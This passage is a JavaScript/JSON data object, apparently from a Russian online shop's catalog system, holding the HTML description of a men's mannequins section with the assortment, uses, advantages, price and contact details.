макияжем\u003C\/a\u003E. Этих «сотрудников» обычно устанавливают в витринах либо в павильонах для экспонирования особенно ярких нарядов.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Оригинальные скульптурные куклы ярких оттенков – белые или черные, обращающие на себя внимание на выставках, дизайнерских показах, которые могут располагаться сидя или полулежа.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Варианты не в полный рост – в виде головы, торса, ног, предназначенные для демонстрации изделий определенного вида.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Портновские с регулируемой высотой для профессионального использования.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ol\u003E\r\n\u003Cp\u003E\r\n\t Все предложения подходят для демонстрации одежды, аксессуаров, обуви. При необходимости возможно изготовление партий товарных кукол на заказ по индивидуально заданным заказчиком параметрам.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nСфера использования \u003C\/h2\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Манекен способен сформировать имидж торговой точки, повысив лояльность покупателя к заведению.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t С помощью товарной куклы реально привлечь клиента новиной, тем самым породив или повысив срок.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Имиджевые манекены выгодно подчеркивают лицо и стиль компании, ее брендовость, общую тональность линейки.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Манекены хорошо составляют группы и подчеркивают такие аксессуары, как кейсы, чемоданы, спортивные товары, технику. Поэтому благодаря им можно продавать практически любые вещи.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nПреимущества \u003C\/h2\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы «сильного пола» бросаются в глаза, выгодно обращая на себя внимание.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Они «работают» лучше, чем вывеска или стенд.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Изделия качественно выполнены, что работает на имидж магазина.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Хорошо комбинируются в группы и позволяют создавать настоящие маркетиноговые шедевры.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Их стоимость сопоставима с расценками на другие \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/demoformy_byusty_golovy_ruki_nogi\/\u0022\u003Eдемоформы\u003C\/a\u003E: в среднем ростовой манекен-мужчина стоит 5\u0026nbsp;000 рублей. За оптовый заказ на сумму от 15\u0026nbsp;000 – бесплатная доставка по Москве как подарок.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\t Все представленные на сайте манекены можно посмотреть и заказать по \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022\u003Eссылке\u003C\/a\u003E. Вопросы можно задать по телефону: +7 (499) 490-18-87.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Торгуйте на 5+, а мы вам обязательно поможем!\r\n\u003C\/p\u003E","~DESCRIPTION":"\u003Ch2\u003E\r\nМужские манекены \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Представить в выгодном свете определенную позицию, будь то очки, шляпа или безрукавка, сможет мужской манекен – безмолвный помощник на торговой точке, который частично берет на себя обязанности продавца.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Первые необезличенные «продавцы», похожие на людей, появились в еще в Древнем Египте. Затем напоминавшие сегодняшних куклы были зафиксированы в Древнем Риме. Безусловно, такие приспособления с осязаемой, а не абстрактной внешностью, намного предпочтительнее сегодня, когда прогресс шагнул далеко вперед, а покупатель стал опытным и искушенным.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nАссортимент \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nНаш каталог представляет изделия следующих типов. \u003C\/h3\u003E\r\n\u003Col\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_muzhskie_naturalistichnye_telesnye\/\u0022\u003EНатуралистичные мужские фигуры\u003C\/a\u003E в полный рост, полностью повторяющие мужскую фигуру, с цветом а ля кожа человека, с волосами и прической. Как правило,\u0026nbsp;для выразительности черт лица данные модели производятся \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_muzhskie_stilizovannye_telesnye_s_makiyazhem\/\u0022\u003Eс макияжем\u003C\/a\u003E. Этих «сотрудников» обычно устанавливают в витринах либо в павильонах для экспонирования особенно ярких нарядов.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Оригинальные скульптурные куклы ярких оттенков – белые или черные, обращающие на себя внимание на выставках, дизайнерских показах, которые могут располагаться сидя или полулежа.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Варианты не в полный рост – в виде головы, торса, ног, предназначенные для демонстрации изделий определенного вида.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Портновские с регулируемой высотой для профессионального использования.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ol\u003E\r\n\u003Cp\u003E\r\n\t Все предложения подходят для демонстрации одежды, аксессуаров, обуви. При необходимости возможно изготовление партий товарных кукол на заказ по индивидуально заданным заказчиком параметрам.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nСфера использования \u003C\/h2\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Манекен способен сформировать имидж торговой точки, повысив лояльность покупателя к заведению.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t С помощью товарной куклы реально привлечь клиента новиной, тем самым породив или повысив срок.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Имиджевые манекены выгодно подчеркивают лицо и стиль компании, ее брендовость, общую тональность линейки.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Манекены хорошо составляют группы и подчеркивают такие аксессуары, как кейсы, чемоданы, спортивные товары, технику. Поэтому благодаря им можно продавать практически любые вещи.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Ch2\u003E\r\nПреимущества \u003C\/h2\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Образцы «сильного пола» бросаются в глаза, выгодно обращая на себя внимание.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Они «работают» лучше, чем вывеска или стенд.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Изделия качественно выполнены, что работает на имидж магазина.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Хорошо комбинируются в группы и позволяют создавать настоящие маркетиноговые шедевры.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Их стоимость сопоставима с расценками на другие \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/demoformy_byusty_golovy_ruki_nogi\/\u0022\u003Eдемоформы\u003C\/a\u003E: в среднем ростовой манекен-мужчина стоит 5\u0026nbsp;000 рублей. За оптовый заказ на сумму от 15\u0026nbsp;000 – бесплатная доставка по Москве как подарок.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\r\n\t Все представленные на сайте манекены можно посмотреть и заказать по \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022\u003Eссылке\u003C\/a\u003E. Вопросы можно задать по телефону: +7 (499) 490-18-87.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Торгуйте на 5+, а мы вам обязательно поможем!\r\n\u003C\/p\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"МУЖСКИЕ МАНЕКЕНЫ\r\nМУЖСКИЕ МАНЕКЕНЫ \r\n\r\nПРЕДСТАВИТЬ В ВЫГОДНОМ СВЕТЕ ОПРЕДЕЛЕННУЮ \r\nПОЗИЦИЮ, БУДЬ ТО ОЧКИ, ШЛЯПА ИЛИ БЕЗРУКАВКА, СМОЖЕТ МУЖСКОЙ МАНЕКЕН – БЕЗМОЛВНЫЙ ПОМОЩНИК НА ТОРГОВОЙ ТОЧКЕ, КОТОРЫЙ ЧАСТИЧНО БЕРЕТ НА СЕБЯ ОБЯЗАННОСТИ ПРОДАВЦА. \r\n\r\nПЕРВЫЕ НЕОБЕЗЛИЧЕННЫЕ «ПРОДАВЦЫ», ПОХОЖИЕ \r\nНА ЛЮДЕЙ, ПОЯВИЛИСЬ В ЕЩЕ В ДРЕВНЕМ ЕГИПТЕ. ЗАТЕМ НАПОМИНАВШИЕ СЕГОДНЯШНИХ КУКЛЫ БЫЛИ ЗАФИКСИРОВАНЫ В ДРЕВНЕМ РИМЕ. БЕЗУСЛОВНО, ТАКИЕ ПРИСПОСОБЛЕНИЯ С ОСЯЗАЕМОЙ, А НЕ АБСТРАКТНОЙ ВНЕШНОСТЬЮ, НАМНОГО ПРЕДПОЧТИТЕЛЬНЕЕ СЕГОДНЯ, КОГДА ПРОГРЕСС ШАГНУЛ ДАЛЕКО ВПЕРЕД, А ПОКУПАТЕЛЬ СТАЛ ОПЫТНЫМ И ИСКУШЕННЫМ. АССОРТИМЕНТ НАШ КАТАЛОГ ПРЕДСТАВЛЯЕТ ИЗДЕЛИЯ СЛЕДУЮЩИХ ТИПОВ. \r\n- \r\n\r\nНАТУРАЛИСТИЧНЫЕ МУЖСКИЕ ФИГУРЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_MUZHSKIE_NATURALISTICHNYE_TELESNYE\/ ] \r\nВ ПОЛНЫЙ РОСТ, ПОЛНОСТЬЮ ПОВТОРЯЮЩИЕ МУЖСКУЮ ФИГУРУ, С ЦВЕТОМ А ЛЯ КОЖА ЧЕЛОВЕКА, С ВОЛОСАМИ И ПРИЧЕСКОЙ. КАК ПРАВИЛО,\u0026NBSP;ДЛЯ ВЫРАЗИТЕЛЬНОСТИ ЧЕРТ ЛИЦА ДАННЫЕ МОДЕЛИ ПРОИЗВОДЯТСЯ С МАКИЯЖЕМ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_MUZHSKIE_STILIZOVANNYE_TELESNYE_S_MAKIYAZHEM\/ ] . ЭТИХ «СОТРУДНИКОВ» ОБЫЧНО УСТАНАВЛИВАЮТ В ВИТРИНАХ ЛИБО В ПАВИЛЬОНАХ ДЛЯ ЭКСПОНИРОВАНИЯ ОСОБЕННО ЯРКИХ НАРЯДОВ. \r\n- \r\n\r\nОРИГИНАЛЬНЫЕ СКУЛЬПТУРНЫЕ КУКЛЫ ЯРКИХ \r\nОТТЕНКОВ – БЕЛЫЕ ИЛИ ЧЕРНЫЕ, ОБРАЩАЮЩИЕ НА СЕБЯ ВНИМАНИЕ НА ВЫСТАВКАХ, ДИЗАЙНЕРСКИХ ПОКАЗАХ, КОТОРЫЕ МОГУТ РАСПОЛАГАТЬСЯ СИДЯ ИЛИ ПОЛУЛЕЖА. \r\n- \r\n\r\nВАРИАНТЫ НЕ В ПОЛНЫЙ РОСТ – В ВИДЕ ГОЛОВЫ, \r\nТОРСА, НОГ, ПРЕДНАЗНАЧЕННЫЕ ДЛЯ ДЕМОНСТРАЦИИ ИЗДЕЛИЙ ОПРЕДЕЛЕННОГО ВИДА. \r\n- \r\n\r\nПОРТНОВСКИЕ С РЕГУЛИРУЕМОЙ ВЫСОТОЙ ДЛЯ \r\nПРОФЕССИОНАЛЬНОГО ИСПОЛЬЗОВАНИЯ. \r\n\r\nВСЕ ПРЕДЛОЖЕНИЯ ПОДХОДЯТ ДЛЯ ДЕМОНСТРАЦИИ \r\nОДЕЖДЫ, АКСЕССУАРОВ, ОБУВИ. ПРИ НЕОБХОДИМОСТИ ВОЗМОЖНО ИЗГОТОВЛЕНИЕ ПАРТИЙ ТОВАРНЫХ КУКОЛ НА ЗАКАЗ ПО ИНДИВИДУАЛЬНО ЗАДАННЫМ ЗАКАЗЧИКОМ ПАРАМЕТРАМ. СФЕРА ИСПОЛЬЗОВАНИЯ \r\n\r\n- \r\n\r\nМАНЕКЕН СПОСОБЕН СФОРМИРОВАТЬ ИМИДЖ ТОРГОВОЙ \r\nТОЧКИ, ПОВЫСИВ ЛОЯЛЬНОСТЬ ПОКУПАТЕЛЯ К ЗАВЕДЕНИЮ. \r\n- \r\n\r\nС ПОМОЩЬЮ ТОВАРНОЙ КУКЛЫ РЕАЛЬНО ПРИВЛЕЧЬ \r\nКЛИЕНТА НОВИНОЙ, ТЕМ САМЫМ ПОРОДИВ ИЛИ ПОВЫСИВ СРОК. \r\n- \r\n\r\nИМИДЖЕВЫЕ МАНЕКЕНЫ ВЫГОДНО ПОДЧЕРКИВАЮТ \r\nЛИЦО И СТИЛЬ КОМПАНИИ, ЕЕ БРЕНДОВОСТЬ, ОБЩУЮ ТОНАЛЬНОСТЬ ЛИНЕЙКИ. \r\n- \r\n\r\nМАНЕКЕНЫ ХОРОШО СОСТАВЛЯЮТ ГРУППЫ И ПОДЧЕРКИВАЮТ \r\nТАКИЕ АКСЕССУАРЫ, КАК КЕЙСЫ, ЧЕМОДАНЫ, СПОРТИВНЫЕ ТОВАРЫ, ТЕХНИКУ. ПОЭТОМУ БЛАГОДАРЯ ИМ МОЖНО ПРОДАВАТЬ ПРАКТИЧЕСКИ ЛЮБЫЕ ВЕЩИ. ПРЕИМУЩЕСТВА \r\n\r\n- \r\n\r\nОБРАЗЦЫ «СИЛЬНОГО ПОЛА» БРОСАЮТСЯ В ГЛАЗА, \r\nВЫГОДНО ОБРАЩАЯ НА СЕБЯ ВНИМАНИЕ. \r\n- \r\n\r\nОНИ «РАБОТАЮТ» ЛУЧШЕ, ЧЕМ ВЫВЕСКА ИЛИ СТЕНД. \r\n- \r\n\r\nИЗДЕЛИЯ КАЧЕСТВЕННО ВЫПОЛНЕНЫ, ЧТО РАБОТАЕТ \r\nНА ИМИДЖ МАГАЗИНА. \r\n- \r\n\r\nХОРОШО КОМБИНИРУЮТСЯ В ГРУППЫ И ПОЗВОЛЯЮТ \r\nСОЗДАВАТЬ НАСТОЯЩИЕ МАРКЕТИНОГОВЫЕ ШЕДЕВРЫ. \r\n- \r\n\r\nИХ СТОИМОСТЬ СОПОСТАВИМА С РАСЦЕНКАМИ \r\nНА ДРУГИЕ ДЕМОФОРМЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DEMOFORMY_BYUSTY_GOLOVY_RUKI_NOGI\/ ] : В СРЕДНЕМ РОСТОВОЙ МАНЕКЕН-МУЖЧИНА СТОИТ 5\u0026NBSP;000 РУБЛЕЙ. ЗА ОПТОВЫЙ ЗАКАЗ НА СУММУ ОТ 15\u0026NBSP;000 – БЕСПЛАТНАЯ ДОСТАВКА ПО МОСКВЕ КАК ПОДАРОК. \r\n\r\nВСЕ ПРЕДСТАВЛЕННЫЕ НА САЙТЕ МАНЕКЕНЫ МОЖНО \r\nПОСМОТРЕТЬ И ЗАКАЗАТЬ ПО ССЫЛКЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . ВОПРОСЫ МОЖНО ЗАДАТЬ ПО ТЕЛЕФОНУ: +7 (499) 490-18-87. \r\n\r\nТОРГУЙТЕ НА 5+, А МЫ ВАМ ОБЯЗАТЕЛЬНО ПОМОЖЕМ!","~SEARCHABLE_CONTENT":"МУЖСКИЕ МАНЕКЕНЫ\r\nМУЖСКИЕ МАНЕКЕНЫ \r\n\r\nПРЕДСТАВИТЬ В ВЫГОДНОМ СВЕТЕ ОПРЕДЕЛЕННУЮ \r\nПОЗИЦИЮ, БУДЬ ТО ОЧКИ, ШЛЯПА ИЛИ БЕЗРУКАВКА, СМОЖЕТ МУЖСКОЙ МАНЕКЕН – БЕЗМОЛВНЫЙ ПОМОЩНИК НА ТОРГОВОЙ ТОЧКЕ, КОТОРЫЙ ЧАСТИЧНО БЕРЕТ НА СЕБЯ ОБЯЗАННОСТИ ПРОДАВЦА. \r\n\r\nПЕРВЫЕ НЕОБЕЗЛИЧЕННЫЕ «ПРОДАВЦЫ», ПОХОЖИЕ \r\nНА ЛЮДЕЙ, ПОЯВИЛИСЬ В ЕЩЕ В ДРЕВНЕМ ЕГИПТЕ. ЗАТЕМ НАПОМИНАВШИЕ СЕГОДНЯШНИХ КУКЛЫ БЫЛИ ЗАФИКСИРОВАНЫ В ДРЕВНЕМ РИМЕ. БЕЗУСЛОВНО, ТАКИЕ ПРИСПОСОБЛЕНИЯ С ОСЯЗАЕМОЙ, А НЕ АБСТРАКТНОЙ ВНЕШНОСТЬЮ, НАМНОГО ПРЕДПОЧТИТЕЛЬНЕЕ СЕГОДНЯ, КОГДА ПРОГРЕСС ШАГНУЛ ДАЛЕКО ВПЕРЕД, А ПОКУПАТЕЛЬ СТАЛ ОПЫТНЫМ И ИСКУШЕННЫМ. АССОРТИМЕНТ НАШ КАТАЛОГ ПРЕДСТАВЛЯЕТ ИЗДЕЛИЯ СЛЕДУЮЩИХ ТИПОВ. \r\n- \r\n\r\nНАТУРАЛИСТИЧНЫЕ МУЖСКИЕ ФИГУРЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_MUZHSKIE_NATURALISTICHNYE_TELESNYE\/ ] \r\nВ ПОЛНЫЙ РОСТ, ПОЛНОСТЬЮ ПОВТОРЯЮЩИЕ МУЖСКУЮ ФИГУРУ, С ЦВЕТОМ А ЛЯ КОЖА ЧЕЛОВЕКА, С ВОЛОСАМИ И ПРИЧЕСКОЙ. КАК ПРАВИЛО,\u0026NBSP;ДЛЯ ВЫРАЗИТЕЛЬНОСТИ ЧЕРТ ЛИЦА ДАННЫЕ МОДЕЛИ ПРОИЗВОДЯТСЯ С МАКИЯЖЕМ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_MUZHSKIE_STILIZOVANNYE_TELESNYE_S_MAKIYAZHEM\/ ] . ЭТИХ «СОТРУДНИКОВ» ОБЫЧНО УСТАНАВЛИВАЮТ В ВИТРИНАХ ЛИБО В ПАВИЛЬОНАХ ДЛЯ ЭКСПОНИРОВАНИЯ ОСОБЕННО ЯРКИХ НАРЯДОВ. \r\n- \r\n\r\nОРИГИНАЛЬНЫЕ СКУЛЬПТУРНЫЕ КУКЛЫ ЯРКИХ \r\nОТТЕНКОВ – БЕЛЫЕ ИЛИ ЧЕРНЫЕ, ОБРАЩАЮЩИЕ НА СЕБЯ ВНИМАНИЕ НА ВЫСТАВКАХ, ДИЗАЙНЕРСКИХ ПОКАЗАХ, КОТОРЫЕ МОГУТ РАСПОЛАГАТЬСЯ СИДЯ ИЛИ ПОЛУЛЕЖА. \r\n- \r\n\r\nВАРИАНТЫ НЕ В ПОЛНЫЙ РОСТ – В ВИДЕ ГОЛОВЫ, \r\nТОРСА, НОГ, ПРЕДНАЗНАЧЕННЫЕ ДЛЯ ДЕМОНСТРАЦИИ ИЗДЕЛИЙ ОПРЕДЕЛЕННОГО ВИДА. \r\n- \r\n\r\nПОРТНОВСКИЕ С РЕГУЛИРУЕМОЙ ВЫСОТОЙ ДЛЯ \r\nПРОФЕССИОНАЛЬНОГО ИСПОЛЬЗОВАНИЯ. \r\n\r\nВСЕ ПРЕДЛОЖЕНИЯ ПОДХОДЯТ ДЛЯ ДЕМОНСТРАЦИИ \r\nОДЕЖДЫ, АКСЕССУАРОВ, ОБУВИ. ПРИ НЕОБХОДИМОСТИ ВОЗМОЖНО ИЗГОТОВЛЕНИЕ ПАРТИЙ ТОВАРНЫХ КУКОЛ НА ЗАКАЗ ПО ИНДИВИДУАЛЬНО ЗАДАННЫМ ЗАКАЗЧИКОМ ПАРАМЕТРАМ. СФЕРА ИСПОЛЬЗОВАНИЯ \r\n\r\n- \r\n\r\nМАНЕКЕН СПОСОБЕН СФОРМИРОВАТЬ ИМИДЖ ТОРГОВОЙ \r\nТОЧКИ, ПОВЫСИВ ЛОЯЛЬНОСТЬ ПОКУПАТЕЛЯ К ЗАВЕДЕНИЮ. \r\n- \r\n\r\nС ПОМОЩЬЮ ТОВАРНОЙ КУКЛЫ РЕАЛЬНО ПРИВЛЕЧЬ \r\nКЛИЕНТА НОВИНОЙ, ТЕМ САМЫМ ПОРОДИВ ИЛИ ПОВЫСИВ СРОК. \r\n- \r\n\r\nИМИДЖЕВЫЕ МАНЕКЕНЫ ВЫГОДНО ПОДЧЕРКИВАЮТ \r\nЛИЦО И СТИЛЬ КОМПАНИИ, ЕЕ БРЕНДОВОСТЬ, ОБЩУЮ ТОНАЛЬНОСТЬ ЛИНЕЙКИ. \r\n- \r\n\r\nМАНЕКЕНЫ ХОРОШО СОСТАВЛЯЮТ ГРУППЫ И ПОДЧЕРКИВАЮТ \r\nТАКИЕ АКСЕССУАРЫ, КАК КЕЙСЫ, ЧЕМОДАНЫ, СПОРТИВНЫЕ ТОВАРЫ, ТЕХНИКУ. ПОЭТОМУ БЛАГОДАРЯ ИМ МОЖНО ПРОДАВАТЬ ПРАКТИЧЕСКИ ЛЮБЫЕ ВЕЩИ. ПРЕИМУЩЕСТВА \r\n\r\n- \r\n\r\nОБРАЗЦЫ «СИЛЬНОГО ПОЛА» БРОСАЮТСЯ В ГЛАЗА, \r\nВЫГОДНО ОБРАЩАЯ НА СЕБЯ ВНИМАНИЕ. \r\n- \r\n\r\nОНИ «РАБОТАЮТ» ЛУЧШЕ, ЧЕМ ВЫВЕСКА ИЛИ СТЕНД. \r\n- \r\n\r\nИЗДЕЛИЯ КАЧЕСТВЕННО ВЫПОЛНЕНЫ, ЧТО РАБОТАЕТ \r\nНА ИМИДЖ МАГАЗИНА. \r\n- \r\n\r\nХОРОШО КОМБИНИРУЮТСЯ В ГРУППЫ И ПОЗВОЛЯЮТ \r\nСОЗДАВАТЬ НАСТОЯЩИЕ МАРКЕТИНОГОВЫЕ ШЕДЕВРЫ. \r\n- \r\n\r\nИХ СТОИМОСТЬ СОПОСТАВИМА С РАСЦЕНКАМИ \r\nНА ДРУГИЕ ДЕМОФОРМЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DEMOFORMY_BYUSTY_GOLOVY_RUKI_NOGI\/ ] : В СРЕДНЕМ РОСТОВОЙ МАНЕКЕН-МУЖЧИНА СТОИТ 5\u0026NBSP;000 РУБЛЕЙ. ЗА ОПТОВЫЙ ЗАКАЗ НА СУММУ ОТ 15\u0026NBSP;000 – БЕСПЛАТНАЯ ДОСТАВКА ПО МОСКВЕ КАК ПОДАРОК. \r\n\r\nВСЕ ПРЕДСТАВЛЕННЫЕ НА САЙТЕ МАНЕКЕНЫ МОЖНО \r\nПОСМОТРЕТЬ И ЗАКАЗАТЬ ПО ССЫЛКЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . ВОПРОСЫ МОЖНО ЗАДАТЬ ПО ТЕЛЕФОНУ: +7 (499) 490-18-87. \r\n\r\nТОРГУЙТЕ НА 5+, А МЫ ВАМ ОБЯЗАТЕЛЬНО ПОМОЖЕМ!","CODE":"muzhskie_manekeny","~CODE":"muzhskie_manekeny","XML_ID":"335","~XML_ID":"335","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":null,"~DETAIL_PICTURE":null,"SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/muzhskie_manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/muzhskie_manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"335","~EXTERNAL_ID":"335"}};
	var lastSection = {"ID":"1130","~ID":"1130","TIMESTAMP_X":"24.01.2020 17:50:50","~TIMESTAMP_X":"24.01.2020 17:50:50","MODIFIED_BY":"779","~MODIFIED_BY":"779","DATE_CREATE":"09.03.2018 14:06:03","~DATE_CREATE":"09.03.2018 14:06:03","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":"1101","~IBLOCK_SECTION_ID":"1101","ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"160","~SORT":"160","NAME":"Мужские манекены","~NAME":"Мужские манекены","PICTURE":null,"~PICTURE":null,"LEFT_MARGIN":"254","~LEFT_MARGIN":"254","RIGHT_MARGIN":"255","~RIGHT_MARGIN":"255","DEPTH_LEVEL":"2","~DEPTH_LEVEL":"2","DESCRIPTION":"\u003Ch2\u003E\r\nМужские манекены \u003C\/h2\u003E\r\n\u003Cp\u003E\r\n\t Представить в выгодном свете определенную позицию, будь то очки, шляпа или безрукавка, сможет мужской манекен – безмолвный помощник на торговой точке, который частично берет на себя обязанности продавца.\r\n\u003C\/p\u003E\r\n\u003Cp\u003E\r\n\t Первые необезличенные «продавцы», похожие на людей, появились в еще в Древнем Египте. Затем напоминавшие сегодняшних куклы были зафиксированы в Древнем Риме. Безусловно, такие приспособления с осязаемой, а не абстрактной внешностью, намного предпочтительнее сегодня, когда прогресс шагнул далеко вперед, а покупатель стал опытным и искушенным.\r\n\u003C\/p\u003E\r\n\u003Ch2\u003E\r\nАссортимент \u003C\/h2\u003E\r\n\u003Ch3\u003E\r\nНаш каталог представляет изделия следующих типов. \u003C\/h3\u003E\r\n\u003Col\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_muzhskie_naturalistichnye_telesnye\/\u0022\u003EНатуралистичные мужские фигуры\u003C\/a\u003E в полный рост, полностью повторяющие мужскую фигуру, с цветом а ля кожа человека, с волосами и прической. Как правило,\u0026nbsp;для выразительности черт лица данные модели производятся \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_muzhskie_stilizovannye_telesnye_s_makiyazhem\/\u0022\u003Eс макияжем\u003C\/a\u003E. Этих «сотрудников» обычно устанавливают в витринах либо в павильонах для экспонирования особенно ярких нарядов.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Оригинальные скульптурные куклы ярких оттенков – белые или черные, обращающие на себя внимание на выставках, дизайнерских показах, которые могут располагаться сидя или полулежа.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Варианты не в полный рост – в виде головы, торса, ног, предназначенные для демонстрации изделий определенного вида.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\t\u003Cp\u003E\r\n\t\t Портновские с регулируемой высотой для профессионального использования.\r\n\t\u003C\/p\u003E\r\n \u003C\/li\u003E\r\n\u003C\/ol\u003E\r\n\u003Cp\u003E\r\n\t Все предложения подходят для демонстрации одежды, аксессуаров, обуви. При необходимости возможно изготовление партий товарных кукол на заказ по индивидуально заданным заказчиком 